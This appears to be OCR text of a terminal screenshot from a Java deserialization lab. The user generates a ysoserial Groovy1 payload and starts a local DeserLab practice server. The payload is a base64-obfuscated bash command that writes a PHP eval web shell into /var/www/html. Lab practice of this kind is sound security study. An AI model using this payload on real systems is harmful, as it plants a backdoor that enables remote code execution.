 应用程序 位置 终端 星期三 19：21
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAnPD9waHAgQGV2YWwoJF9QT1NUWyJ4eHgiXSk7Pz4nID4vdmFyL3d3dy9odG1sL3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
[root@centos opt]# ls
ARL-docker containerd deserlab_exploit.py DeserLab-v1.0 DeserLab-v1.0.zip docker_tgz jdk1.8.0_401 jdk-8u401-linux-x64.tar.gz kevin payload.hex rh test test.c weblogic xxx.hex ysoserial-all.jar
[root@centos opt]# java -jar /opt/DeserLab-v1.0/DeserLab.jar -server 127.0.0.1 6666
[+] DeserServer started, listening on 127.0.0.1:6666
opt root@centos:/opt html